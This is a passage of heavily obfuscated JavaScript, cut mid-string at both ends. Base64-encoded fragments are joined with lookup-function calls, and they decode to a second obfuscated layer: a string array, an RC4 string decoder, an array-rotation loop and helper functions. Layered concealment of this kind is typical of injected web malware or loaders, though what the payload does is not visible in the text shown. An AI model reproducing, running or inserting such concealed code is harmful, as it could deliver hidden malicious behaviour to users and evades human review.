1N0JldSc'+'sJ2wxVFdGOGt1Jywnc0d0ZFRmWmRTVycs'+'J1dRZGRWV3BjT1NvYicsJ3FIcndtSkcnL'+'Cd2cUpkTlNrQVc0QycsJ0FzM2RQMWxkSU'+'cnLCdCSGxkVWhoZEhXJywnVzdOZExDa09'+_0x8507047w(0x2b4)+'bW9lREcnLCdXNjBMV1JiVFdRUycsJ1c3a'+_0x8507047w(0x39e)+'pjT21ram1XJywnblNranZLL2RQcScsJ1d'+'PTENXNXBkVjhrQicsJ3NJQmRKU2tBVzYw'+'JywneXRCZEhzM2NKVycsJ1c2ZXdqZ2VnJ'+_0x8507047w(0x317)+'thJywnRUtEL0ZMMCcsJ1c3bGRHbWtQZnZ'+_0x8507047w(0x339)+'RScsJ2p2M2RRSlBPJywnQTFIZHh3eScsJ'+'2swYjlGQ2tlJywnVzVaZFA4a1NneHEnLC'+'dCS3RjSXFG')+('Y1RXJywnVzZiZVdRM2RWU28vJywnVzUxU'+'Fc0eGRLU2tXJywneVNrZ1c2bmlXUW0nLC'+'dDSGZkeklXJywnd003Y1NDb3F5RycsJ1d'+'SWmNJMk5jSkx1JywnV09KY1ZDbzJXNnRj'+'T2EnLCdXN3hkVGJxU1dRbScsJ3NaQmRHR'+'zNjU2EnLCdXNnhjSDIzZE8zOCcsJ0VjMX'+'l2V0MnLCdmbWsyVzZqNFc3bScsJ1dRM2N'+'QS3hjTXVHJywnbnZUZnZTa04nLCdmd1BM'+'RFNrWicsJ0NjRmROZnhkUnEnLCdwZ0RvR'+'FNrUicsJ1c2UzdubWtCV1JtJywnV1FsZE'+'tDb09XN0pjSXEnLCdXUmRjTFpKY1Fta1Y'+'nLCdXNmRkUFNrVmsxTycsJ3ZndGRHZkxi'+'JywnRWhaZFZ2SHEnLCdvM0ZkTVluKycsJ'+'1dRWmNSM0ZjUGhDJywnd1haZFNta0dXNW'+'UnLCdkOG9uYXYzY0tXJywnZnd6bHJTa3I'+'nLCd1OGtoVzc5SFdSNCcsJ1c1eW5rZU9L'+_0x8507047w(0x1f8)+_0x8507047w(0x315)+'ZmV09tJywnVzcvZFVta3JuMWEnLCdsOG8'+'ybHhKY0tHJywneFg3ZEd0TmNTVycsJ2Ey'+'eWFXUXVhJywnQVhPd1c2dVonLCdXT3RkV'+_0x8507047w(0x3c1)+'csJ1c0OVRXNUpkSFNraCcsJ2U4a0d4OG8'+'3dnEnLCd2MVpjUzhvakVxJywnV09PS1dP'+_0x8507047w(0x33e)+_0x8507047w(0x2e8)+'d0ZFBxT09XUkMnLCdXUXBkS2NaY1U4b2Q'+_0x8507047w(0x38e)+'MWUnLCdXNTNjS2hOZE92eScsJ0JDaytXN'+'kQ0V1BtJywnd0diVGtKcScsJ2dlcGNJbW'+'tWYnEnLCdj')+('ZU5kUWJYaicsJ2J1WDlFbWtDJywndENrT'+'Vc1TDVXUGUnLCdXN0NNV1BGY1Z4RycsJ0'+'RjYkVzYnUnLCdrSG5BVzdkZEhxJywnV09'+'oZFJXTmNQQ280JywnYmdYVEVDa28nLCdm'+_0x8507047w(0x291)+'kRzVzRCZFFhJywnZ0NrbVc3MUJXNVcnLC'+'d0dnBjUGNsY1VxJywnVzRkY0tTazByOG9'+'6JywnVzVKZFRYalZXUDgnLCdXNEJjSlNr'+'SXlTb0wnLCdjTXBkVG1reVc0OCcsJ1c2Z'+'VhpbWt5V08wJywnZjhvZ1c3NDd0VycsJ0'+'EyWmNQU291RkcnLCdXNkdrbG1raVdRQyc'+'sJ3BTa1dGeHBkVWEnLCdoU2tvQ21vTXRx'+'Jywnang3ZE1ta1JXNW0nLCdDM2hkVlNvY'+'VdRVycsJ2tNZGRJSHovJywnV09oY1JmM2'+'NJaEsnLCd6c2ZwdEtlJywnVzRhSldPbnN'+_0x8507047w(0x352)+'VzdtJywnVzUzY054cGROZ0cnLCdXT3BjT'+'m1vVFc1M2NIYScsJ1dRQmROYkpjVENvbC'+_0x8507047w(0x2df)+'nLCdyQ29GeWVxWicsJ3dzYkRxR2EnLCd3'+'Z3RkVmh6MCcsJ2JLVmRHQ2tsVzZLJywnc'+'1pITHBjcScsJ3ZnN2NLQ29GcWEnLCdGSD'+'U1Rk1hJywnVzcxTldPS1MnLCdXUGxkU0d'+_0x8507047w(0x285)+'NUQnLCdXNENHV09yNldPYScsJ1dSL2NHO'+_0x8507047w(0x38d)+_0x8507047w(0x271)+'nLCdXNUZjVW1rOVc2dGRUVycsJ1dSTDZX'+'NGRkUW1rRicsJ0ZIYUNXNk9OJywnaENrV'+'kRDb3R4YScsJ2lTb1FXNjhPeUcnLCdXNU'+_0x8507047w(0x3ac))+('bScsJ2MyWEpFQ2tXJywnVzVsY0tTayt5U'+'29HJywnQjJSY0dkL2NIRycsJ1c3UmRRbW'+'tKbnY4JywnV09kY09tb3hXNEZjTmEnLCd'+'iM2JueUNrWScsJ1c1OWhXUTNkR1NvNycs'+'J3JTb0tXUHRkTUNrcScsJ0VDb3lxMksxJ'+'ywna2hkY1VTa2NsVycsJ3o4b29DTXE3Jy'+'wnRHJET2tJOCcsJ0JNRDNxd3EnLCdXNmx'+'jVGVWZEkzRycsJ1dPeGRIOG9wVzRwY1ZX'+'JywnQnN0ZEtMeGRKVycsJ1c1UzlXUEhSV'+'1FtJywnV1F5YVdPSHlXUHUnLCdidzdkUj'+_0x8507047w(0x2c6)+_0x8507047w(0x32f)+'LCdvbWt0VzRqMlc0SycsJ1c1SmRQU2t2a'+_0x8507047w(0x382)+'JFVzRhJywndXgzZFFDb0lXTzAnLCdXUmh'+'jS3Z1K1c0T3poQ29mbVNreFdRT0RXN3Un'+'LCdXUTlkVzR0ZFVDazYnLCdXTzlCVzRWZ'+'FVTa20nLCdkU29GVzRlUXZxJywneFhLMl'+_0x8507047w(0x22d)+_0x8507047w(0x2d3)+'Y1BIQmNVOGtzJywncjFkY05Tby96RycsJ'+_0x8507047w(0x255)+'csJ1c3UmNKQ2toVzVGZFVhJywnbjBCY1Z'+'ta0VqRycsJ3pHNWpjSXUnLCdXUldmZnFL'+_0x8507047w(0x1fa)+'ywnREpmdXpIaScsJ3RORGVxZ0snLCd2U2'+'9SV09kZFRTa3knLCdXNmJWV1AzZFRTb0Q'+'nLCd4bW9DQk40RicsJ2JLVmNQU2sybXEn'+'LCdBR2I1RnhDJywnV1E3Y0hKRmNMQ2txJ'+'ywncUcxMXFjTycsJ2ZOeGNLOGt3anEnLC'+'dXNXk0V1Fy')+(_0x8507047w(0x300)+_0x8507047w(0x230)+'dRS05scWlUJywnV1JSZE9Db2dXNVZjR2E'+'nLCdpOGtWQzFSZEdHJywnV1JUblc2ZGRL'+'OGtIJywndTFqeUYxZScsJ3lzbktxdWEnL'+'Cd2M1JkVndpJywnRGVOY05Tb3ZyYScsJ1'+_0x8507047w(0x345)+'sJ1dSbGNLQ28xVzYvY0pxJywnV1BiTlc3'+'dGRVbWtBJywndUhYR0UzOCcsJ1c3bkJXN'+'VpkSVNrQicsJ1dPeGNOZ2hjTE5tJywnbG'+'1vRFc0S1ZBYScsJ2Rta0p1bW8xQ2EnLCd'+'4bW95c05TVycsJ1dSSmNLdXRjUmY4Jywn'+_0x8507047w(0x320)+'ScsJ1c1ZGRVWlBKV1I0JywncG1vQ1c2Tm'+_0x8507047w(0x270)+'SY0xhJywnV1J0ZEs4b2ZXNjdjTmEnLCdn'+'eDNkSG1rV1c1NCcsJ2Fta2pyQ283dlcnL'+'Cd5d3hjUVNvUXFHJywnYVpUZlc3M2RHYS'+'csJ1c2WG1XNGhkVENrYScsJ0ZnN2NLQ28'+_0x8507047w(0x383)+'TzMnLCdXUWRjVHVwY0lOSycsJ1c2ZGNPe'+'E5kVGU0JywnQWhCY1FHdGNVYScsJ3NjbG'+'RHdVJkUmEnLCdXUlZjUnFWY1ZTa24nLCd'+'XNmxjUjNKZEhoMCcsJ1c1SmNNQ2tFVzVa'+'ZEphJywnZXg1Y1dScmxXNm45ajhrdkI4b'+'ytXNVcnLCdxWWxkVTJsZExXJywnZXhlS1'+'dPMC8nLCdDSHJ5c3FXJywneUxwY1BjQmN'+_0x8507047w(0x2da)+_0x8507047w(0x21d)+_0x8507047w(0x329)+'c3U0pXT1pj')+('UHhTJywnVzUvZFJTa1NwMkcnLCdXNHRjT'+'jNCZEkzTycsJ3d1WmNQOG9BRWEnLCdwOG'+'9NVzRaY0hTb3InLCdDczlNcmI0JywnZGh'+'MWXM4aysnLCdlQ281VzZ4Y1Ntb2onLCdB'+'WWIraHNpJywnVzVsY0g4a3JXNHRkR3EnL'+'CdXUUZjTjhvV1c3ZGNMcScsJ3VaNThhY0'+'snLCd0cW1hVzRPYScsJ0JyL2RUZDdjSnE'+'nLCduTmxjVW1rSG9hJywnV09IRlc1dGRW'+_0x8507047w(0x212)+'1JwY1J4OCcsJ2V3dUdXUnVRJywnelNvaH'+'plM2RUYScsJ0NIQmRSSC9jU3EnLCdXNmx'+_0x8507047w(0x338)+'J1dQeGROOG9RVzUvY0pXJywnVzR0Y0hMd'+'GRHMk8nLCd1aC9kS3hYRicsJ3hlcGNNZE'+'ZjVWEnLCdydXBkTG1va1dQbScsJ0Ftb3J'+_0x8507047w(0x1f4)+'TmNTTTdkTjJHJywndUd2NnZ0cScsJ3lie'+_0x8507047w(0x221)+_0x8507047w(0x27f)+'sJ2VDa29GTE5kSkcnLCdtTURKdm1rZCcs'+_0x8507047w(0x312)+_0x8507047w(0x24f)+_0x8507047w(0x237)+_0x8507047w(0x261)+'NDAnLCd2MS9kR21vdldQaScsJ3hmbGROO'+_0x8507047w(0x3a1)+'pXNm1PQVcnLCdwZUdPV09XRScsJ2tJUHN'+'XNXhkS1cnLCdXN1ZjVDhrekVDb04nLCdy'+'bW8ydGdsZEpHJywneXFDYlc1OEgnLCdXU'+'TdkT0poY1E4bzAnLCdXNWRjTG1rMFc0cG'+'RHVycsJ1c3')+('bGRMU2tSbmUwJywnaGE5dFc0QmRTcScsJ'+'1dPV05XT2JsV1JDJywnYzhvTFc0OG95YS'+_0x8507047w(0x250)+'QbScsJ3p4aGRIeFREJywndElKZEl2cGRJ'+_0x8507047w(0x311)+_0x8507047w(0x248)+'Vtb2FxRycsJ1c2dGNNU2toem1vbycsJ1d'+'QaGNIbW9RVzYzY1ZhJywndnFUZWVHaScs'+'J1c1NXBXN3RkVFNrOScsJ1c1cGNTTWhkU'+_0x8507047w(0x1fe)+_0x8507047w(0x283)+'jU0cnLCdXT0s0bFhHQycsJ1c3dXRoU2tM'+'V1F5Jywnc0hqZXVIaScsJ0R4eGNTU29Ie'+'FcnLCdoaGRjRzhreGJHJywnVzdSY1JHR2'+'ZCVycsJ3NkTmRHdjdkS3EnLCdXN2FnV1B'+'yVVdQMCcsJ1c0N2NQM0JkSnU4JywnV1Jo'+'Y0daTmNHbWs1JywneG1vdHNNN2RSYScsJ'+'1c2SmNRYU9kRXEnLCd0R05kTTFKZExxJy'+'wnV1FwY1ZtbzFXNHhjT2EnLCdvbW9ib0x'+'CY0lxJywnV1AzY0lXcGNMbWt4JywnVzVE'+'VVdQdGRHOG81JywnV1JLM3BiT1YnLCdXN'+'EZkUFp5aVdSdScsJ3FTb25XUVZkT1Nrai'+'csJ3NZRmRTdDdjTFcnLCdXN0hKV09oZFZ'+'Db0wnLCdFQ29nQ3hXQycsJ1dPNEdwSXVG'+'JywnV1BWZFJxQmNVbW9qJywnc1hGZFVoe'+'GRMVycsJ2tlVmRJbWs1VzdlJywnVzVKZE'+_0x8507047w(0x3b6)+'RSnhjVThvTCcsJ1dSeUZmY0drJywndHY3'+_0x8507047w(0x203)+'mRUcVJjSWEnLCdCYXY5eHJ1JywnVzRSY1'+_0x8507047w(0x273))+('J3FDb0NyZ3FHJywnRm1vN3YzeGRQcScsJ'+'2J1YXZXUTArJywnejBOY004b1h6YScsJ3'+_0x8507047w(0x39f)+'nLCdBOGtSVzR6T1dSbScsJ1c0ZGNWOGtJ'+'VzdGZEdXJywnRGc3ZFZDb2xXUEMnLCdXN'+'FNlZXVDcicsJ1dSbGRUU29TVzdwY0hxJy'+'wnZUNrVkIzZGRURycsJ1c3dmVXUTdkUG1'+'vZicsJ2UyUGlEbWtrJywnVzUwWmF2S3Un'+'LCdXNzNkTFNrdmxMQycsJ1dPZGNJdGRjU'+_0x8507047w(0x28c)+'54Y0lxJywnck1aZFBTb0pXUEcnLCdoOGs'+'2VzVEZFc3OCcsJ2Ntb21qeHhjUFcnLCdX'+'UTdkVkcvY1BDb1InLCdXNXJaVzczZEtTa'+_0x8507047w(0x2fc)+_0x8507047w(0x32a)+'rUmxxJywneEtWY1VDb29yVycsJ2pDa1ZF'+'TC9kSGEnLCd2THJhd3ZDJywnaDBCZElyU'+'E8nLCdXNjNjTThrQVc0UmRVcScsJ0Zkdi'+'t4c3UnLCdXNUROVzZTVVc3RmRRSTFvV09'+'2Z25XJywnaVNrT1c0RDRXNFMnLCdCQ2tY'+_0x8507047w(0x31f)+'ldPbjVXUlMnLCdxckpkTm1ra1c1MCcsJ2'+_0x8507047w(0x331)+'sJ1c2R3pXTy9jSmY0JywnV1FCY05tbzRX'+'NlpjS2EnLCdXNkJjUmR1ckVxJywnbkNrV'+'XUxSmRJYScsJ1dQQmNPSDdjTjhrcCcsJ1'+'c3MHFXUmxjSHhTJywnV1FwY01Db05XNGh'+'jS0cnLCdGU281RUtGZE1XJywnV1FOY1NN'+'VmNQeEsnLCdXNy9kSkpLdldQOCcsJ3JDb'+_0x8507047w(0x2ec)+_0x8507047w(0x3d8))+(_0x8507047w(0x205)+'UVhUycsJ3FYcmJySUMnLCdlS2VUV09tZS'+_0x8507047w(0x29a)+'icScsJ3c4b1dXT1pkU0NrMycsJ21hOTZX'+'N0JkU1cnLCdXUGEza1dDYicsJ3FkcGRUS'+'1ZkTGEnLCd3OG9DdGhLSScsJ3ljRytXNk'+'d6JywncUdOZE0waGRMVycsJ1dRcTNXUW5'+'GV080JywncnI0RVc1U0InLCdtOGtmRG1v'+'ZHhhJywnV1JGY1JKTmNIU2t6JywnVzd4Z'+_0x8507047w(0x348)+'1vS0RLR2InLCdXNGhjTW1rOHE4b2EnLCd'+_0x8507047w(0x318)+'LCdoQ2t5RmZ4ZEhhJywnaExqTHJTaysnL'+'CdqbWtxZDBoZEtxJywnVzcvZFY4a21lTn'+'knLCdXN3hjTlNra1c2ZGRTYScsJ2RDb1d'+'XN3BjVG1vMycsJ1c3N2NLaGRkVk1HJywn'+'V1EwSWt0Q2EnLCdXUnpWVzRGZEo4a3onL'+'CdEOG9LeWhaZFVXJywnRWVKZFZTb3VXUk'+'cnLCdzOG9qV1I3ZFBta3AnLCd4bW9pQ01'+'wZEpXJywnbWJIeFc1RmROYScsJ3lTb2xz'+'ZXUrJywnaGhtOVdRdUgnLCdXT0ZjTmVwY'+'0dLTycsJ3NNNTV4MnEnLCd4dGV5VzRXZC'+'csJ0R1ZGRKTnpyJywnc1NrQ1c2TCtXUks'+'nLCd3dFBxQng0JywnbG1raURtb3JGYScs'+'J3AwWGZBOGtKJywnaFNvcmFoUmNNcScsJ'+'1c2eGRJcnZPV1JPJywnb1Nralc0enFXND'+'QnLCdCQ2tJVzczY0hMTycsJ3dta2JXN0g'+'5V09tJywnVzVwZE9JcmhXUGUnLCdXNmFZ'+_0x8507047w(0x3b0)+_0x8507047w(0x3aa)+'ROZnUnLCdh')+(_0x8507047w(0x313)+'UZjVDhvMXZHJywnbkxoZFRDa0ZXNmknLC'+'dXUGhkSnFSY1Ztb0wnLCdpTlNGV1BXdyc'+'sJ2pmeGNRbWsybHEnLCdXNzEyVzUzZEk4'+'a0QnLCd4cWF5VzVPeScsJ1c1RmNMU2src'+_0x8507047w(0x355)+'NzT0ZXUk8nLCdXUWlLV1BuOVdSeScsJ1d'+'QbGRIOG9hVzR4Y1ZhJywnYnd1aldRR1Mn'+'LCd3WGFCVzdXZicsJ3hYdnNFYzAnLCdlM'+'0NtV1EwKycsJ3ZJL2RLU2taVzVHJywnVz'+'ZheldQeGNNTnUnLCdXNkd4V1BuWldPQyc'+'sJ1dPTmNTMkZjT0wwJywnVzV4Y1ZJbTl3'+'cScsJ3pNSmNJbW9RekcnLCdmMnBjTHg3Z'+_0x8507047w(0x38f)+'g4K3ZHJywnV09HWVdPTEtXUmknLCd2Z0R'+'2cmVXJywnQWRkZFZXTmNUcScsJ3ZmRFlB'+_0x8507047w(0x30d)+_0x8507047w(0x233)+'YzZFBYUFRXUEcnLCdXT2hkS3FCY0k4bzI'+'nLCdXNGk3V1JSY1FNaScsJ1c3eGRIQ2ts'+_0x8507047w(0x2c1)+_0x8507047w(0x35a)+'ZXNHRkS0NrLycsJ3lKNUhySWknLCdXNVJ'+'kT2NQT1dPRycsJ25IallXNE5kSFcnLCds'+'bW96Vzc4REZxJywnV1FDa1dSWHZXUXknL'+_0x8507047w(0x2fa)+'csJ2Q4b0pXNjNjT0NvSCcsJ2U4bzJXNi9'+_0x8507047w(0x3ae)+'ZFJTb1VFSHBjUWRKZE9HJywnVzR4Y0w4a'+'zl3bW93JywnV09CZEg4b1ZXNEJjTWEnLC'+_0x8507047w(0x2d6))+('ZFRHJywnaG1vd294RmNIRycsJ0Rta3RXN'+'E5jVDNTJywnVzU4bmEzT2gnLCdXNFdRbW'+'VTdScsJ1dQSmNKMzdjVHhDJywnV1BkZFB'+_0x8507047w(0x2cd)+_0x8507047w(0x389)+_0x8507047w(0x2f0)+'JkU1pwY1NXJywnZ3UvY01taytiVycsJ2g'+_0x8507047w(0x32d)+_0x8507047w(0x33d)+'CcsJ0NlZndxd1cnLCdXNmxjVVNrNFc2Rm'+'RLRycsJ1dPbGRNcVJjR21vMScsJ3Awdnh'+'BbWtFJywnRUxKY1ZyM2NPcScsJ2oybGNU'+'OGtTbHEnLCd3bWtKVzVic1dSTycsJ3BDa'+'zd2TU5kUXEnLCdXT3BkVUNva1c0QmNRRy'+'csJ1c0eGRSYUc1V09HJywnaW1rMnFtb3J'+'GRycsJ3FyR0xXNnFIJywnQWd6ckZNOCcs'+'J1dRZGNITXRjT04wJywnV1FWY0xKM2NUU'+_0x8507047w(0x2a9)+_0x8507047w(0x2f2)+_0x8507047w(0x27b)+_0x8507047w(0x3da)+'mEnLCdpQ29MVzRCY1Ftb3UnLCdCcUZkSE'+'dKY0xHJywnRFlid3hxTycsJ1dScGRIU29'+'pVzU3Y0dXJywnV1Jtc1dQOTNXT08nLCdX'+_0x8507047w(0x3a2)+'CcsJ1c1cU1wU2s0V1BlJywnVzZPUmxDa2'+'ZXT2EnLCdXUkZkSkNvaVc3WmNSVycsJ2J'+'nSmRSQ2tBVzdxJywnV1E3ZE5ZbGNNbW9U'+'Jywnd01IaHUwcScsJ3dTb0hXUlpkVFNrN'+'ScsJ1c3VHRXUGxkU1NvaScsJ1c2ZGNNM1'+_0x8507047w(0x2eb))+('bkNvK2dmQmNNYScsJ1dQQmNLbW9RVzVGY'+_0x8507047w(0x304)+'dkSHEnLCdzMFBMcTFDJywndG1rb1c2QmN'+'Nd1MnLCd2dFhGdU1xJ107ZnVuY3Rpb24g'+'XzB4MTgxMTQyN2QoYSxiKXthPWEtMHg3O'+_0x8507047w(0x368)+_0x8507047w(0x3bc)+'1bmRlZmluZWQpe3ZhciBkPWZ1bmN0aW9u'+'KGkpe3ZhciBqPSdhYmNkZWZnaGlqa2xtb'+'m9wcXJzdHV2d3h5ekFCQ0RFRkdISUpLTE'+'1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc4OSs'+_0x8507047w(0x26f)+'MCxtLG4sbz0weDA7bj1pWydjaGFyQXQnX'+'ShvKyspO35uJiYobT1sJTB4ND9tKjB4ND'+'ArbjpuLGwrKyUweDQpP2srPVN0cmluZ1s'+'nZnJvbUNoYXJDb2RlJ10oMHhmZiZtPj4o'+'LTB4MipsJjB4NikpOjB4MCl7bj1qWydpb'+'mRleE9mJ10obik7fXJldHVybiBrO307dm'+'FyIGg9ZnVuY3Rpb24obCxtKXt2YXIgbj1'+'bXSxvPTB4MCxwLHE9Jycscj0nJztsPWQo'+_0x8507047w(0x220)+'md0aCddO3U8djt1Kyspe3IrPSclJysoJz'+'AwJytsWydjaGFyQ29kZUF0J10odSlbJ3R'+'vU3RyaW5nJ10oMHgxMCkpWydzbGljZSdd'+'KC0weDIpO31sPWRlY29kZVVSSUNvbXBvb'+'mVudChyKTt2YXIgdDtmb3IodD0weDA7dD'+'wweDEwMDt0Kyspe25bdF09dDt9Zm9yKHQ'+'9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25b'+'dF0rbVsnY2hhckNvZGVBdCddKHQlbVsnb'+'GVuZ3RoJ10pKSUweDEwMCxwPW5bdF0sbl'+'t0XT1uW29d')+('LG5bb109cDt9dD0weDAsbz0weDA7Zm9yK'+_0x8507047w(0x377)+'crKyl7dD0odCsweDEpJTB4MTAwLG89KG8'+'rblt0XSklMHgxMDAscD1uW3RdLG5bdF09'+_0x8507047w(0x391)+'m9tQ2hhckNvZGUnXShsWydjaGFyQ29kZU'+'F0J10odyleblsoblt0XStuW29dKSUweDE'+'wMF0pO31yZXR1cm4gcTt9O18weDE4MTE0'+_0x8507047w(0x2b7)+_0x8507047w(0x279)+'I3ZFsnZ09BQk5lJ109ISFbXTt9dmFyIGU'+'9XzB4MTgxMTQyN2NbMHgwXSxmPWErZSxn'+_0x8507047w(0x23f)+'TtpZihnPT09dW5kZWZpbmVkKXtpZihfMH'+_0x8507047w(0x30e)+'lZmluZWQpe3ZhciBpPWZ1bmN0aW9uKGop'+'e3RoaXNbJ1pYaENGWCddPWosdGhpc1snb'+'nphVFR2J109WzB4MSwweDAsMHgwXSx0aG'+_0x8507047w(0x33b)+_0x8507047w(0x3a5)+'ZURUUHYnXT0nXHg1Y3crXHgyMCpceDVjK'+'Fx4NWMpXHgyMCp7XHg1Y3crXHgyMConLH'+'RoaXNbJ0pNWVdIWSddPSdbXHgyN3xceDI'+'yXS4rW1x4Mjd8XHgyMl07P1x4MjAqfSc7'+_0x8507047w(0x398)+'109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgUm'+_0x8507047w(0x38a)+_0x8507047w(0x2af)+'aGlzWyd0UGVyTU4nXVsndG9TdHJpbmcnX'+'SgpKT8tLXRoaXNbJ256YVRUdiddWzB4MV'+_0x8507047w(0x3ba))+('WyduemFUVHYnXVsweDBdO3JldHVybiB0a'+'GlzWydaRHlQRVEnXShrKTt9LGlbJ3Byb3'+'RvdHlwZSddWydaRHlQRVEnXT1mdW5jdGl'+'vbihqKXtpZighQm9vbGVhbih+aikpcmV0'+'dXJuIGo7cmV0dXJuIHRoaXNbJ25NblRxT'+'SddKHRoaXNbJ1pYaENGWCddKTt9LGlbJ3'+'Byb3RvdHlwZSddWyduTW5UcU0nXT1mdW5'+'jdGlvbihqKXtmb3IodmFyIGs9MHgwLGw9'+_0x8507047w(0x397)+'2s8bDtrKyspe3RoaXNbJ256YVRUdiddWy'+'dwdXNoJ10oTWF0aFsncm91bmQnXShNYXR'+'oWydyYW5kb20nXSgpKSksbD10aGlzWydu'+'emFUVHYnXVsnbGVuZ3RoJ107fXJldHVyb'+_0x8507047w(0x2ba)+_0x8507047w(0x3d5)+_0x8507047w(0x353)+'Z2snXT0hIVtdO31jPV8weDE4MTE0MjdkW'+'ydCSVVFQmgnXShjLGIpLF8weDE4MTE0Mj'+'dkWydXeEl5alQnXVtmXT1jO31lbHNlIGM'+'9ZztyZXR1cm4gYzt9KGZ1bmN0aW9uKGEs'+'Yil7dmFyIEg9XzB4MTgxMTQyN2Q7d2hpb'+'GUoISFbXSl7dHJ5e3ZhciBjPXBhcnNlSW'+'50KEgoMHg0NTgsJ3J4ZGEnKSkrcGFyc2V'+'JbnQoSCgweDIwOSwneXpSRScpKSpwYXJz'+_0x8507047w(0x3d4)+'XJzZUludChIKDB4MzcxLCcqRltUJykpKy'+'1wYXJzZUludChIKDB4MTUyLCd5elJFJyk'+_0x8507047w(0x362)+'JykpKy1wYXJzZUludChIKDB4MTNjLCdZT'+'mY3JykpK3BhcnNlSW50KEgoMHgxMDQsJ1'+'VTYjknKSk7')+('aWYoYz09PWIpYnJlYWs7ZWxzZSBhWydwd'+'XNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2'+'goZCl7YVsncHVzaCddKGFbJ3NoaWZ0J10'+_0x8507047w(0x218)+'ZTkpLCFmdW5jdGlvbigpe3ZhciBJPV8we'+'DE4MTE0MjdkLGQ9e307ZFtJKDB4NDFhLC'+'dGRVFFJyldPUkoMHg1OWIsJ2VpOSgnKSt'+'JKDB4MzQ3LCdVaUIyJyksZFtJKDB4MjUz'+'LCdUYiZtJyldPUkoMHg0ODYsJ0xFVlgnK'+'StJKDB4MWYxLCdAKDlnJykrSSgweDI4NC'+'wneXpSRScpK0koMHgxZTYsJ1RSbnQnKSt'+'JKDB4MmE0LCdKUiNTJyksZFtJKDB4M2Qz'+'LCdZTmY3JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHI8czt9LGRbSSgweDRmNCwnXW'+'whbScpXT1mdW5jdGlvbihyLHMpe3JldHV'+'ybiByIT09czt9LGRbSSgweDJlYywnYWxo'+'ZycpXT1mdW5jdGlvbihyKXtyZXR1cm4gc'+'igpO30sZFtJKDB4MzhkLCdVaUIyJyldPW'+'Z1bmN0aW9uKHIscyx0KXtyZXR1cm4gcih'+_0x8507047w(0x3bd)+_0x8507047w(0x29d)+'T1zO30sZFtJKDB4M2NhLCdbbSRwJyldPU'+_0x8507047w(0x236)+_0x8507047w(0x25e)+'PWZ1bmN0aW9uKHIscyl7cmV0dXJuIHI9P'+'T1zO30sZFtJKDB4NTUwLCcmN1tLJyldPU'+'koMHgxNWMsJ1ttJHAnKSsndCcsZFtJKDB'+'4MzEyLCcyKE9EJyldPWZ1bmN0aW9uKHIs'+'cyl7cmV0dXJuIHI9PT1zO30sZFtJKDB4N'+'DhkLCdJQlk4JyldPUkoMHgzYzgsJ1ZTJG'+_0x8507047w(0x28a))+(_0x8507047w(0x281)+'CcpXT1mdW5jdGlvbihyLHMpe3JldHVybi'+'ByPT09czt9LGRbSSgweDM5YywnWU5mNyc'+_0x8507047w(0x2c3)+'PT09czt9LGRbSSgweDM4NiwnViZhTScpX'+_0x8507047w(0x2ee)+_0x8507047w(0x219)+_0x8507047w(0x2c8)+_0x8507047w(0x2a1)+'3Rpb24ocixzKXtyZXR1cm4gcitzO30sZF'+'tJKDB4ZDIsJ0lCWTgnKV09ZnVuY3Rpb24'+_0x8507047w(0x223)+'MzA3LCdMRVZYJyldPUkoMHgyMzEsJzV6K'+'mgnKStJKDB4N2MsJ2x1UUwnKStJKDB4NT'+_0x8507047w(0x224)+'pK0koMHg0NzUsJ3BrVyEnKStJKDB4MzMz'+'LCdqZDVJJykrSSgweDEzZiwnd1hFdycpK'+_0x8507047w(0x3c2)+_0x8507047w(0x34f)+'dJyxkW0koMHgxNGUsJ0JOekknKV09SSgw'+'eDIxNCwnXkxXUScpK0koMHg1NmMsJ01mU'+_0x8507047w(0x327)+'I0LCdWZTFOJykrSSgweDI3YiwnZmxHRyc'+'pK0koMHgxN2QsJ2M2JUEnKStJKDB4ZmEs'+_0x8507047w(0x2cb)+'SgweDUzNiwnYWxoZycpK0koMHg0OTcsJ0'+'1mUUsnKStJKDB4MjhmLCcocEVFJykrSSg'+_0x8507047w(0x26b)+'bScpK0koMHgzM2QsJzFvSjMnKSsnSScsZ'+'FtJKDB4MzllLCdsdVFMJyldPWZ1bmN0aW'+_0x8507047w(0x30a))+('cmV0dXJuIHIocyk7fSxkW0koMHgzNTYsJ'+'1ttJHAnKV09SSgweDQzZCwnR3NtVCcpK0'+'koMHgyNzUsJ2x1UUwnKStJKDB4MzkzLCc'+_0x8507047w(0x2a5)+'MHgyOWMsJ2M2JUEnKStJKDB4Mzk5LCdsJ'+'m1SJykrSSgweDRhMiwnVWlCMicpK0koMH'+'g1MzgsJ0AoOWcnKStJKDB4MmJhLCdbZzZ'+_0x8507047w(0x31d)+'NDIsJzNudkInKStJKDB4NDE0LCdmbEdHJ'+'ykrSSgweDNmMywnYzYlQScpK0koMHgzNj'+'ksJ2M2JUEnKStJKDB4ZmMsJ1tnNkcnKSt'+_0x8507047w(0x274)+_0x8507047w(0x3c9)+'DB4MjQ4LCdhbGhnJykrSSgweDM1MiwnOG'+'RDWicpK0koMHhlZCwnSUJZOCcpK0koMHg'+'xNDUsJ3BrVyEnKStJKDB4NDg3LCdtKWdE'+'JykrSSgweGViLCdOUVg5JykrSSgweDU4Z'+_0x8507047w(0x3ad)+'tJKDB4MjZlLCd5elJFJykrSSgweDNmNyw'+'nJjdbSycpK0koMHgzZjAsJ0xFVlgnKStJ'+'KDB4Mzc1LCc4ZENaJykrSSgweGIyLCdbZ'+'zZHJykrSSgweDUyMiwnW2c2RycpK0koMH'+'gxNzcsJ2VpOSgnKStJKDB4NWE4LCd3WEV'+'3JykrSSgweDRhYywnZWk5KCcpK0koMHg0'+_0x8507047w(0x3d6)+'ykrSSgweDE3MiwnYzZxJScpK0koMHgxZW'+'UsJ2x1UUwnKStJKDB4M2M0LCdKUiNTJyk'+'rSSgweDUwYywnYzc5KicpK0koMHgxMDcs'+'J0dzbVQnKStJKDB4NDBjLCdsdVFMJykrS'+'SgweDM2ZiwnVmUxTicpK0koMHgxNjEsJy'+'pGW1QnKStJ')+('KDB4N2YsJ1ttJHAnKStJKDB4MWQ3LCdHQ'+'3VQJykrSSgweDJiMSwnMW9KMycpK0koMH'+'g1MDksJ1lOZjcnKStJKDB4OTIsJ3BrVyE'+_0x8507047w(0x20f)+'MywnQk56SScpK0koMHg1NTUsJypGW1QnK'+'StJKDB4MWViLCcocEVFJykrSSgweDFiNC'+'wnYzZxJScpK